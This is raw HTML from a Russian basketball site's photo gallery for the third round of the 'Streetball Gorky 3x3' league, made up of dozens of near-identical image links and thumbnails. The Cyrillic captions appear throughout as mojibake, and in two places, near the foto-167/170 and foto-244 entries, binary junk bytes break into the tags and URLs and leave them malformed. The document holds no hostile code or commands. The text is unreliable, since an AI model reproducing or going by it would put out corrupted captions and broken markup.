<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657761_foto-144.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657761_foto-144.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657761_foto-144.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657752_foto-146.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657752_foto-146.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657752_foto-146.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657795_foto-147.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657795_foto-147.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657795_foto-147.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657764_foto-150.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657764_foto-150.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657764_foto-150.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657809_foto-152.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657809_foto-152.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657809_foto-152.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-153.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-153.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657836_foto-153.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657818_foto-159.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657818_foto-159.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657818_foto-159.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-161.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-161.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657781_foto-161.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-162.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657836_foto-162.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657836_foto-162.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657771_foto-163.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657771_foto-163.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657771_foto-163.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657827_foto-165.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657827_foto-165.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657827_foto-165.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657812_foto-166.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657812_foto-166.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657812_foto-166.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-167.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-167.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657845_foto-167.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            ww.basketgame.ru/uploads/posts/2017-06/1496657811_foto-170.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657811_foto-170.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657811_foto-170.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657793_foto-173.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657793_foto-173.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657793_foto-173.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-174.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657781_foto-174.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657781_foto-174.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657770_foto-175.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657770_foto-175.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657770_foto-175.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657803_foto-178.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657803_foto-178.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657803_foto-178.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657858_foto-179.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657858_foto-179.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657858_foto-179.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657780_foto-180.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657780_foto-180.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657780_foto-180.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657849_foto-184.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657849_foto-184.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657849_foto-184.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657833_foto-185.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657833_foto-185.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657833_foto-185.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657783_foto-190.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657783_foto-190.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657783_foto-190.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657868_foto-192.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657868_foto-192.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657868_foto-192.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657837_foto-198.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657837_foto-198.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657837_foto-198.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657788_foto-199.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657788_foto-199.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657788_foto-199.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657861_foto-202.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657861_foto-202.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657861_foto-202.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657792_foto-203.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657792_foto-203.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657792_foto-203.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657848_foto-207.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657848_foto-207.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657848_foto-207.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657867_foto-211.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657867_foto-211.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657867_foto-211.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657823_foto-216.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657823_foto-216.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657823_foto-216.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657800_foto-218.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657800_foto-218.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657800_foto-218.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657881_foto-220.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657881_foto-220.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657881_foto-220.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657831_foto-222.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657831_foto-222.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657831_foto-222.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657871_foto-223.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657871_foto-223.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657871_foto-223.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-226.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-226.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657863_foto-226.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657805_foto-227.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657805_foto-227.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657805_foto-227.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-228.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657810_foto-228.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657810_foto-228.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657821_foto-229.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657821_foto-229.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657821_foto-229.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657837_foto-231.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657837_foto-231.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657837_foto-231.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657839_foto-233.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657839_foto-233.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657839_foto-233.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657887_foto-234.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657887_foto-234.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657887_foto-234.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657826_foto-235.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657826_foto-235.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657826_foto-235.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657793_foto-236.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657793_foto-236.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657793_foto-236.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-242.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657845_foto-242.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657845_foto-242.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-243.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657863_foto-243.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657863_foto-243.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketga€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            sts/2017-06/1496657849_foto-244.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657849_foto-244.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657815_foto-245.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657815_foto-245.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657815_foto-245.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657893_foto-249.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657893_foto-249.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657893_foto-249.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657804_foto-250.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657804_foto-250.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657804_foto-250.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
